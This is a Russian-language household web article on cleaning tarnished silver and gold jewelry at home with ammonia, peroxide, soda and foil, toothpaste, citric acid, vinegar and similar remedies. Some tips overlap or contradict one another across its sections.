<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/5/0/5/50545871ec47553e57e82da9f9a41fc6.jpg" alt="" /></p>
<p>Безопасный и эффективный метод, помогающий осветлить серебро в домашних условиях:</p>
<ol>
<li>В 1 литре тёплой воды разведите 2 ст. л. аммиака.</li>
<li>Поместите в полученный раствор украшения.</li>
<li>Оставьте на 10–20 мин.</li>
<li>Уберите потемнения бумажной салфеткой.</li>
</ol>
<p>Для чистки металла со значительными загрязнениями:</p>
<ol>
<li>Замочите украшения в неразбавленном аммиаке на 15 мин.</li>
<li>Обработайте щёткой, отполируйте.</li>
</ol>
<h3><span id="i-13">Перекись водорода</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/7/c/0/7c03a63be10682c91b2c592441a7043b.jpg" alt="" /></p>
<p>Перекись хорошо убирает следы от декоративной косметики, лака для волос, пота, вымывает грязь и пыль из рельефа, застёжек, труднодоступных участков на серебряных украшениях.</p>
<p>Чтобы отмыть изделия, проведите чистку металла в растворе перекиси и аммиака:</p>
<ol>
<li>В 1 литре тёплой воды разведите 2 ст. л. перекиси.</li>
<li>Для усиления состава, добавьте 2 ст. л. нашатыря.</li>
<li>Опустите серебро в полученный состав на 15 мин.</li>
<li>Прополощите.</li>
<li>Протрите насухо, отполируйте.</li>
</ol>
<p>Перекись хорошо справляется с различными загрязнениями, забивающими углубления и выемки. Но убрать значительное почернение с металла не сможет.</p>
<h3><span id="i-14">Мел</span></h3>
<p>Мелом можно отполировать потемневшее серебро, убрать черноту, налёт и мелкие изъяны на гладкой поверхности.</p>
<p>Чтобы отмыть украшения:</p>
<ol>
<li>
Растолките мел в крошку.</li>
<li>
Залейте водой так, чтобы получилась густая кашица.</li>
<li>
Нанесите средство на салфетку, обработайте поверхность.</li>
<li>
Промойте проточной водой.</li>
<li>
Натрите металл до блеска салфеткой.</li>
</ol>
<h3><span id="i-15">Зубная паста (зубной порошок)</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/0/4/5/045eef4b3a928316896e6cb7b6f3b585.jpg" alt="" /></p>
<p>Один из популярных и эффективных методов очищения изделий из серебра, безопасен для любого вида металла (матового, чернённого, родированного, позолоченного), независимо от наличия декоративных элементов:</p>
<ol>
<li>Немного пасты нанесите на мягкую зубную щётку или салфетку.</li>
<li>Отполируйте поверхность, пока загрязнения не исчезнут.</li>
<li>Промойте под проточной водой.</li>
<li>Вытрите насухо.</li>
</ol>
<p>Пасту выбирайте без абразивных компонентов. Она не царапает металл, мягко полирует поверхность, убирает налёт, возвращает блеск почерневшему серебру.</p>
<h3><span id="i-16">Лимонная кислота</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/6/b/36bf7465391298be4dbb40eea58ea6b2.jpg" alt="" /></p>
<p>Эффективный способ очищения столовых приборов или любых других объёмных предметов.</p>
<p>Для чистки серебра:</p>
<ol>
<li>Разведите 100 г лимонной кислоты в 500 мл тёплой воды.</li>
<li>Дополнительно опустите в ёмкость небольшой отрез медной проволоки (без изоляции!).</li>
<li>Закипятите раствор.</li>
<li>Погрузите в него серебро.</li>
<li>Через 15–20 мин. прополощите. Вытрите насухо.</li>
<li>Отполируйте мягкой салфеткой или бархаткой.</li>
</ol>
<p>Лимонная кислота возвращает изделиям сияние, эффективно убирает налёт и загрязнения.</p>
<h2><span id="i-17">Как почистить серебряные изделия без камней и позолоты</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/4/e/f/4effe1658b96f3297f00b70491d01d44.jpeg)"></span>

	<a href='/cernaa-plesen-v-vannoj-kak-izbavitsa.html' class='title'>Как избавиться от плесени в ванной: 11 народных способов</a>

</div><p>Как же эффективно почистить серебро от черноты? Конечно, можно обратиться в ювелирную мастерскую. Там это сделают быстро и недорого. Но если нет возможности отдать украшение в мастерскую, то, как очистить серебро от черноты в домашних условиях? Существует несколько действенных народных способов:</p>
<p>Сода. Эффективное и недорогое средство, которое есть в каждом доме. Прежде, чем чистить серебро в домашних условиях при помощи соды, его лучше замочить на пару часов в мыльной воде, чтобы отмокла грязь. После этого нужно сделать небольшое количество кашицы из соды и потереть ей украшение. Особенно удобно таким способом чистить серебряные цепочки.<br />
Зубной порошок. Некоторые народные умельцы советуют чистить серебряные предметы зубной пастой, но порошок намного эффективнее. Перед чисткой изделие тоже нужно замочить в мыльном растворе. Затем на зубную щетку нужно нанести небольшое количество увлажненного зубного порошка и почистить вещь. Зубной порошок обладает двумя очищающими эффектами: химическим и абразивным. Вещества, имеющиеся в составе, прекрасно справляются с окислением металла, а абразивные частицы полируют поверхность и придают блеск.<br />
Соль. В небольшую баночку необходимо насыпать соль и положить туда серебро. Затем надо добавить немного моющего средства для посуды и несколько капель воды. В этой смеси нужно хорошо потереть изделие и оставить на пару часов. Затем украшение следует промыть и вытереть насухо.<br />
Крахмал</p>
<p>
Это вещество важно использовать в увлажнённом виде. Только так оно сможет быстро справиться с проблемой
</p>
<p>Увлажненным крахмалом необходимо хорошо потереть украшение, и оно снова станет как новое. Остатки крахмала смываются проточной водой. Эффект заключается в мягком абразивном действии.<br />
Лимонная кислота. 1 чайную ложку порошка лимонной кислоты надо развести в половине стакана воды и опустить туда серебряный предмет. Оставить на полчаса. Затем изделие вынуть, промыть водой и высушить.<br />
Тальк. Тальковая крошка обладает великолепным чистящим эффектом. Чтобы почистить цепочки или кольца нужно нанести немного талька на плотную ткань и хорошо потереть украшение. Затем нужно промыть изделие в проточной воде, чтобы смыть остатки талька.<br />
Мел. Растолченный мел тоже обладает мягким абразивным эффектом и хорошо чистит металлы. Небольшое количество мела слегка увлажнить (пара капель) и почистить им металл. Быстро, эффективно и без финансовых затрат.<br />
Паста ГОИ. Это специальный состав для чистки и полировки твердых сплавов. Как очистить серебро пастой ГОИ от черноты? Современный вариант выпускается в тюбике. Немного состава нужно нанести на мягкую ткань и потереть серебряную вещь. Все действия должны быть мягкими и аккуратными. Наносить пасту ГОИ на сам металлический предмет не рекомендуется.<br />
Кока-кола. Необычный, но эффективный способ быстро и эффективно почистить серебро в домашних условиях. Изделие надо опустить в кока-колу на пару часов. Результат превосходит все ожидания. Цепочки, колечки и браслетики начинают блестеть, как новые.<br />
Стирка в кармане. Очень эффективный и простой способ. Серебряный предмет нужно положить в хорошо застегивающийся карман одежды и постирать в машинке. Стиральный порошок и мягкое трение одежды оказывают потрясающий эффект. Металл становится таким же красивым и блестящим, как при покупке.<br />
Хозяйственное мыло + нашатырный спирт. Мыло (30гр) нужно настрогать стружкой в эмалированную чашечку и добавить туда чайную ложку нашатырного спирта. Состав подогреть практически до кипения и опустить в него цепочку или браслет. Подержать 7-10 минут и промыть проточной водой. Результат приятно удивит. Способ подходит для чистки украшений с твердыми драгоценными камнями.<br />
Перекись водорода. Это вещество хорошо осветляет только серебряные предметы с высокой пробой. Если серебро с большим количеством примесей, украшение наоборот станет еще темнее. Поэтому, прежде чем очищать изделие, нужно попробовать на незаметном участке (например, на внутренней части кольца или на застежке цепочки).
 </p>
<p>Это самые доступные и эффективные способы чистки серебряных украшений без драгоценных камней и позолоты.</p>
<h2><span id="i-18">Как чистить серебряное кольцо без камня</span></h2>
<p>Почерневшее серебро следует доверять только мастерам ювелирных салонов, которые профессионально подберут специальные составы. Однако можно почистить серебряное кольцо и в домашних условиях. И потребуются для этого средства, которые являются для обихода привычными.</p>
<h3><span id="i-19">Сода — быстрый способ избавления от черноты</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/1/5/41513ef5c7bf6b0fa3c76a65054d58b3.jpg" alt="" /></p>
<p>Почерневшее серебро спасёт сода. Только не в виде порошка, а при добавлении в раствор. Помните, что любые абразивные средства, в том числе и сода, нанесут непоправимый вред украшению.</p>
<p>Метод заключается в выполнении следующих шагов:</p>
<ol>
<li>Растворите в 0,5 литрах 2 столовые ложки соды.</li>
<li>Доведите раствор до кипения, растворив этим кристаллы соды в воде.</li>
<li>Погрузите на дно ёмкости в кипящую воду фольгу.</li>
<li>Следом отправьте кольцо.</li>
<li>Прокипятите ещё пару минут.</li>
</ol>
<p>Останется только аккуратно извлечь украшение из кипятка, протереть мягкой тряпочкой для снятия оставшихся загрязнений, а затем обтереть, отполировав, кольцо хлопковой тканью.</p>
<h3><span id="i-20">Зубная паста быстро и эффективно вернёт блеск и сияние</span></h3>
<p>Эффективность и безопасность зубной пасты объясняется наличием в составе мелко измельчённого мела, песка и других полирующих частиц.</p>
<p>Определённых соотношений: паста/кольцо – не существует. Просто нанесите средство на чистую, намоченную зубную щётку с мягкими ворсинками, и мягкими движениями без нажима обработайте всю поверхность кольца</p>
<p>
Особое внимание уделяйте проблемным местам. Закончив чистку, ополосните кольцо под тёплой водой
</p>
<p>
В завершение вытрите насухо мягкой тряпочкой.<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/9/1/8910e7f1017f24a66883825c9494d31a.jpg" alt="" /></p>
<h3><span id="i-21">Зубной порошок и нашатырный спирт — радикально, но эффективно</span></h3>
<p>Если зубная паста не справляется с возложенными обязанностями, примените более радикальный, но максимально эффективный способ. Смешайте зубной порошок и нашатырный спирт до состояния кашицы.</p>
<p>Нанесите смесь на обрабатываемую поверхность, мягкими движениями обработайте с помощью губки. Смойте под тёплой водой. Отполируйте до блеска.</p>
<h2><span id="i-22">Народные средства</span></h2>
<p>Народные средства – вещества, регулярно используемые в обиходе:</p>
<ul>
<li>кислота лимона;</li>
<li>уксус;</li>
<li>зубная паста «Колгейт»;</li>
<li>нашатырь;</li>
<li>водка;</li>
<li>
сода бельевая или пищевая.</li>
<li>пероксид водорода;</li>
<li>глицерин;</li>
<li>соль;</li>
<li>кока-кола.</li>
</ul>
<p>Эти средства воздействуют щадяще, поэтому рекомендуются ведущими ювелирами для очистки от загрязнения начальной и средней сложности. Прежде чем оттирать черноту, уберите остатки косметического средства, пыли и жира. Приготовьте раствор, смешав жидкость для мытья посуды, стиральный порошок или мыло с водой. Тщательно потрите изнутри/снаружи зубной щёткой. Прополощите и насухо вытрите мягкой бумажной салфеткой.</p>
<h3><span id="i-23">Зубным порошком/пастой</span></h3>
<p>Паста или отбеливающий порошок для зубов отмывает черноту на посеребрённых принадлежностях, но относится к грубым способам, не рекомендуемым для очистки дорогостоящих украшений с включениями золота и драгоценными камнями (топазом, янтарём).</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/1/2/e/12edfde3289dfab77a8896f81c04ba9b.jpg" alt="" /></p>
<p>Зубной порошок хорошо чистит монеты</p>
<p>Метод хорошо подходит для чистки монет. Разведите порошок с водой до получения пасты или нанесите уже готовое средство на ткань мягкой структуры. Потрите изделие, двигаясь по прямой. Не давите, иначе повредите орнамент.</p>
<p>Примечание! После обработки любым очищающим веществом промойте украшение и высушите, чтобы избежать окисления.</p>
<p>Вы знали, что зубная паста применяется для удаления пятен травы с одежды и старых следов от клубники.</p>
<h3><span id="i-24">Содой</span></h3>
<p>Легкодоступное и высокоэффективное средство, позволяющее очистить загрязнённое серебро, – сода. Для обычных принадлежностей приготовьте кашицу, смешав соду с водой. Смажьте смесью загрязнённый участок и через 10–15 минут потрите мягкой тканью, вымойте.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/0/d/d0d6753db5bec16d64a4634295af5c88.jpg" alt="" /></p>
<p>Пищевая сода для чистки серебра</p>
<p>Если украшение содержит примеси драгоценных металлов или камни, используйте другой рецепт:</p>
<ol>
<li>Вскипятите 1 ст. воды.</li>
<li>Растворите в ней 20 г соды.</li>
<li>Положите на дно кастрюли пищевую фольгу.</li>
<li>Поместите украшение на 15 минут.</li>
<li>Протрите тканью.</li>
</ol>
<p>Примечание! Обрабатываемое серебро кладём в горячую, а не кипящую воду!</p>
<h3><span id="i-25">Лимонной кислотой</span></h3>
<p>При помощи кислот отмывают от грязи, ржавчины, желтизны, бурого налёта.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/2/f/d2f4fc4fabb0c1134d0a61a8146c88ed.jpg" alt="" /></p>
<p>Лимонная кислота уберет ржавчину с изделий</p>
<p>По окончанию обработки серебряное кольцо будет блестеть:</p>
<ol>
<li>Скомбинируйте ингредиенты в указанных пропорциях: 2 ст. воды и 100 г лимонной кислоты.</li>
<li>Поместите раствор на водяную баню и положите внутрь кусочек проволоки (меди).</li>
<li>Потомите украшение около 15 минут.</li>
</ol>
<p>Небольшое и неприхотливое к обработке изделие можно легко очистить раствором уксуса. Нанесите немного средства на тряпчаный материал и протрите. Также используйте аптечную серную или муравьиную кислоту. Добавьте немного средства в кипяток, поместите туда изделие и прокипятите 1–2 минуты.</p>
<p>Примечание! Не используйте кастрюли даже с минимальным нагаром. Они ещё больше усугубят состояние серебра.</p>
<p>Познакомьтесь, как очистить нагар с нержавеющей кастрюли и правильно ухаживать за эмалированной утварью.</p>
<h3><span id="i-26">Нашатырём</span></h3>
<p>Чтобы очистить серебро нашатырным спиртом в домашних условиях до блеска, достаточно смочить ткань в аптечный раствор и протереть изделие.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/6/4/a/64af2d70719e3fd0b36c88c1ef725688.jpg" alt="" /></p>
<p>Приводим серебро в чувства</p>
<p>Если этого недостаточно, залейте украшение аммиаком и дайте полежать около 10 минут.</p>
<p>Сильно загрязнённые изделия очистите нашатырём, смешанным с перекисью водорода:</p>
<ol>
<li>Смешайте ингредиенты 1:1.</li>
<li>Поместите в жидкость кольцо или цепочку.</li>
<li>Дайте полежать около 15 минут.</li>
<li>Потрите щёткой или тканью.</li>
<li>Высушите и отполируйте.</li>
</ol>
<p>Настоящие драгоценные камни не испортятся, контактируя с этими компонентами, но цветные стразы могут посветлеть или обесцветиться.</p>
<p>
Внимание! Если на кольце или сережках есть жемчуг или цветные декоративные вставки, будьте осторожны, ведь пероксид способен обесцвечивать такие материалы!
</p>
<h3><span id="i-27">Солью</span></h3>
<p>Ванночка из соли поможет придать изделию блеска и убрать незначительный жёлтый налёт.</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/2/9/329c14cc9cb044cba383aa0fc025f1b7.jpg" alt="" /></p>
<p>Солевые ванны</p>
<p>Для усиления эффекта, её комбинируют с винным камнем:</p>
<ol>
<li>Растворите в ½ л. 10 г камня и 25 г соли.</li>
<li>Подержите украшение в растворе не более 20 минут.</li>
</ol>
<p>Если под рукой винного камня не имеется, налейте пол-литра воды в алюминиевую кастрюлю, добавьте моющего для посуды и по 10 г соды/соли. Потомите на медленном огне в пределах получаса, высушите и натрите реставрированное изделие.</p>
<h3><span id="i-28">Оливковом маслом</span></h3>
<p>Удалить незначительный налёт поможет обычное оливковое масло. Нанесите средство на ткань, натрите кольцо и смойте холодной водой. Регулярная обработка оливковым маслом не вредит, но не позволит изделию темнеть, поэтому проводите обработку 1–2 раза в месяц.</p>
<h2><span id="i-29">Чистка золота с камнями: советы ювелира</span></h2>
<p>Есть принципиальная разница в чистке гладкого колечка или сложного украшения, инкрустированного камнями. Чтобы эффективно почистить золотое изделие с камнями в домашних условиях, рекомендуется воспользоваться описанными выше способами чистки с аммиачным спиртом, пастой, жидким мылом. Как правило, без использования мягкой щеточки для очищения труднодоступных мест не обойтись.</p>
<p>
Чистка золота с камнями</p>
<p>В случае чистки таких украшений следует заботиться не только о состоянии золота, но и вставок украшения. Применительно к различным типам драгоценных камней ювелиры рекомендуют использовать разные средства:</p>
<ul>
<li>
кольцо с топазом или любое другое золотое украшение с этим камнем засияет после замачивания на 20 минут в воде с разведенной в ней парой капель средства для мытья посуды;
</li>
<li>для чистки украшений с хризолитом нельзя использовать кислоты;</li>
<li>
серьги с камнями типа изумруда, рубина или сапфира отлично очищаются в теплой мыльной воде – горячая вода для этих камней противопоказана;
</li>
<li>
чистка золотых изделий с фианитами выполняется с помощью нашатырного спирта, зубной пасты без абразивов или любого стирального порошка.
</li>
</ul>
<h2><span id="i-30">Как чистить домашними методами</span></h2>
<p>Почистить серебряный крестик самостоятельно можно разными средствами, в зависимости от степени загрязнения и доступности материалов. Есть проверенные методики, которые позволяют быстро удалить тёмный налёт.</p>
</p>
<p>
<iframe loading="lazy" title="Как почистить серебро в домашних условиях: 100% результат" width="500" height="281" src="https://www.youtube.com/embed/PuUgvxNEud0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-31">Очищение содой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/e/a/b/eabd7ecc04173a9d55f9a6993e9056a6.jpg" alt="" /></p>
<p>Это самый быстрый способ чистки серебряного крестика от черноты и матовости. Пищевая сода — ещё и бюджетный вариант, средство стоит недорого. Приготовить нужно воду, алюминиевую посуду, соду, ватный диск, кисточку.</p>
<p>Алгоритм проведения процедуры:</p>
<ol>
<li>Для очистки потемнений или небольших пятен нужно приготовить смесь из 50 г пищевой соды и 0,5 л горячей воды.</li>
<li>Перемешать компоненты, поставить алюминиевую ёмкость на плиту, довести до кипения.</li>
<li>Положить в содовый раствор небольшой кусок пищевой фольги, затем опустить туда серебряный крестик.</li>
<li>Держать его в горячей жидкости, пока на всей поверхности не появится характерный серебряный блеск. Обычно, на это уходит не более 2 минут.</li>
</ol>
<p>Второй вариант состава для средних загрязнений – вода (1 л), сода + поваренная соль + моющее средство для посуды (по 1 ст. л.). раствор закипятить, положить изделие, кипятить 20 минут.</p>
<p>Если крестик значительно почернел, то готовится более густая кашица для чистки:</p>
<ul>
<li>содовый порошок немного смочить водой;</li>
<li>нанести кашицу на крест и потереть пальцами или ватным диском;</li>
<li>труднодоступные места потереть кисточкой или мягкой зубной щёткой;</li>
<li>ополоснуть водой.</li>
</ul>
<p>Следует помнить, что нельзя чистить крестик из серебра сухим порошком. Особенно, если на нём есть натуральные вставки из камней. Одноразовая обработка может пройти без видимых последствий, но затем драгоценные камни станут мутными, а царапины от абразивов почернеют.</p>
<h3><span id="i-32">Обработка уксусом</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/a/7/aa761b4261b1da031f0d0caf101e70e7.jpg" alt="" /></p>
<p>Почистить серебро в домашних условиях можно столовым уксусом. Это очень удобный способ для удаления небольшого налёта. Понадобится 9% уксус, х/б ткань, ёмкость для кипячения. Порядок выполнения:</p>
<ol>
<li>Налить жидкость в посуду.</li>
<li>Немного подогреть.</li>
<li>Опустить изделие в уксус, оставить на 15 минут.</li>
<li>Вынуть крестик, промыть чистой водой, протереть тканью.</li>
</ol>
<p>Обработку придётся повторить, если результат не удовлетворит.</p>
<h3><span id="i-33">Чистка зубной пастой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/a/3/4a3aa9da8be206ac7b4f1d685bd6b68d.jpg" alt="" /></p>
<p>Ещё одно доступное средство для борьбы с небольшим потемнением серебра на крестах – обычная зубная паста. В ней есть несколько видов полирующих микрочастиц, такие как песок или мел. Они помогут быстро удалить черноту. Нужно приготовить зубную щётку с мягкими ворсинками и салфетку из микрофибры. Основные действия:</p>
<ul>
<li>увлажнить щётку;</li>
<li>нанести на неё зубную пасту;</li>
<li>аккуратно потереть крестик;</li>
<li>промыть чистой водой;</li>
<li>отполировать салфеткой.</li>
</ul>
<h3><span id="i-34">Нашатырный спирт</span></h3>
<p>
Самый лёгкий способ чистки – использование аммиака.<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/9/f/a9fe581b567a4aea010e7c28a4b9688a.jpg" alt="" /></p>
<p>Это вещество вычистит крестик из серебра с камнями. После обработки нашатырным спиртом камни приобретают первоначальный блеск. Средство полностью очищает изделие от чёрного налёта.</p>
<p>Понадобится баночка с крышкой. Крышка предотвращает испарение едкого газа, что делает способ менее опасным. Положить серебряный крест в банку, закрыть крышку, ритмично взбалтывать содержимое. Как только изделие станет чистым от налёта, его нужно промыть чистой водой и вытереть насухо мягкой тряпочкой.</p>
<p>Для сложных загрязнений используется чистка смесью нашатыря и мела. Приготовить кашицу и нанести на крестик, оставить высыхать. Затем тщательно вымыть водой, вытереть х/б тканью.</p>
<h2><span id="i-35">Как почистить серебро зубной пастой</span></h2>
</p>
<p>Как почистить серебро зубной пастой </p>
<p>Если вы не знаете, как очистить черноту с серебра, можете воспользоваться доступным и проверенным способом – применение в качестве чистящего обычной зубной пасты. Она отлично справляется с загрязнениями и налетом, бережно и аккуратно снимает грязь, придает изделию привлекательного сияния и белизны.</p>
<p>Для чистки серебра не желательно использовать зубную пасту с крупными абразивными частичками, которые часто добавляются производителям для более качественного устранения зубного налета, желтизны, камней. Берите обычную пасту однородной консистенции, которая не оставит на поверхности царапин и других механических повреждений.</p>
<h3><span id="i-36">Что нужно</span></h3>
<p>Перед тем, как очистить серебро от почернения, подготовьте все необходимое. Кроме зубной пасты вам понадобится:</p>
<ul>
<li>зубная щетка с мягкими щетинками или губка;</li>
<li>кусочек натуральной ткани;</li>
<li>вода.</li>
</ul>
<h3><span id="i-37">Как делать</span></h3>
<p>Как очистить серебро от грязи с помощью зубной пасты, этапы:</p>
<p>
Потемневшее изделие удобно взять в руки, густо нанести зубную пасту.<br />
Используя зубную щетку, аккуратно отполировать всю поверхность, уделяя особое внимание углублениям, отдельным декоративным элементам с неровной серебряной поверхностью.<br />
Когда убедитесь, что серебро полностью очищено, промойте изделие в теплой проточной воде, затем протрите мягкой тряпочкой желательно из натурального материала – хлопка, льна.
</p>
<p>Зубная паста поможет удалить практически любые загрязнения. Благодаря использованию зубной щетки можно добраться до труднодоступных мест, где грязи накапливается больше всего. Процедура абсолютно безопасна для серебряных изделий, поэтому применять ее можно сразу, как только заметите, что украшение потемнело.</p>
</p>
<p>Watch this video on YouTube</p>
<h2><span id="i-38">Как почистить серебряные украшения с камнями</span></h2>
</p>
<p>Как почистить серебряные украшения с камнями </p>
<p>
Если потемнело серебро, как очистить его, когда изделие дополнительно декорировано камнями? Важно использовать такие способы, которые не повредят гладкую поверхность и сам камень
</p>
<p>
Чтобы чистка была безопасной и эффективной, обратите внимание на следующие правила:
</p>
<ul>
<li>Инструменты. Для чистки необходимо выбирать мягкие, неострые инструменты, которые не повредят серебряную поверхность и не сделают глубоких трещин на камне.</li>
<li>Чистящие средства. Запрещено использовать средства с абразивными частицами. Подойдут нежные, щадящие растворы, осуществляющие доставку активных компонентов в микропоры.</li>
<li>Температура. Любой драгоценный метал и камень не любит резких температурных перепадов. Поэтому чистку изделий необходимо проводить в слегка подогретой до комнатной температуры воде. Так удастся свести на нет риск деформации минерала.</li>
<li>Вода. При контакте с водой серебряные украшения быстрее темнеют и теряют свой блеск. Поэтому перед гигиеническими процедурами желательно снимать с себя все кольца, серьги, браслеты.</li>
<li>Сушка. После контакта серебра с водой необходимо как можно скорее просушить его, промокнув бумажной или тканевой салфеткой.</li>
</ul>
<h3><span id="i-39">Что нужно</span></h3>
<p>Для процедуры необходимо подготовить:</p>
<ul>
<li>жидкое мыльное средство: шампунь, жидкое мыло, средство для мытья посуды;</li>
<li>воду;</li>
<li>зубную щетку с нежесткой щетиной.</li>
</ul>
<h3><span id="i-40">Как делать</span></h3>
<p>Последовательность действий:</p>
<p>
Приготовить мыльный раствор: развести в ¼ стакана воды одну ложку жидкого мыльного средства.<br />
Положить предмет в готовый раствор на десять, максимум пятнадцать минут.<br />
Вытащить украшение, аккуратно пройтись по нему зубной щеткой, уделяя особое внимание впадинам, месту крепления камня к основе, непосредственно минералу.<br />
Сполоснуть изделие в прохладной чистой воде, после вытереть насухо бумажной или тканевой салфеткой.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="59906">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 52149 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cem-mozno-pocistit.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='59906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cto-takoe-3d.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d05804b621b4fc85705f2134d565c117-180x180-80f7d515.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-takoe-3d.html' class='title'>3d-принтер: что это и как он работает?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/teploizolacionnye-materialy.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/173ccc85451b45f15c43a0aeb0a62803-180x180-c31af81c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/teploizolacionnye-materialy.html' class='title'>Актуальный и эффективный утеплитель</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pylesos-dla-stroboreza.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/bf90d574ef3dc9acec6c5de4cba08e8a-180x180-943250ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pylesos-dla-stroboreza.html' class='title'>12 лучших штроборезов по бетону</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-lazernyj-uroven.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/a687c69bb5f32459c3c55332727caee8-180x180-08c3de3e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-lazernyj-uroven.html' class='title'>13 лучших лазерных уровней</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/nasadka-na-benzopilu.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/8ddeec032724d56f184c5ea10cdf9d4b-180x180-abd4a192.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
